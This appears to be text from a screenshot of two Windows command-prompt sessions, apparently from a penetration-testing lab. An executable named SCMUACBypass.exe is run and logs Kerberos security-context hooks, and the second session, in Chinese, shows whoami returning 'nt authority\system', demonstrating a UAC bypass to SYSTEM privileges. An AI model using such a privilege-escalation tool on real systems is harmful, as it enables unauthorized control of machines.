 C:\WINDOWS\system32\cmd.exe
C:\Users\Marcus\Desktop>whoami
pentest\marcus
C:\Users\Marcus\Desktop>SCMUACBypass.exe
AcquireCredentialsHandleHook called for package Negotiate
Changing to Kerberos package
InitializeSecurityContext called for target HOST/127.0.0.1
InitializeSecurityContext status = 00090312
InitializeSecurityContext called for target HOST/127.0.0.1
InitializeSecurityContext status = 00000000
Error starting service 1053
C:\Users\Marcus\Desktop>
管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.1586]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>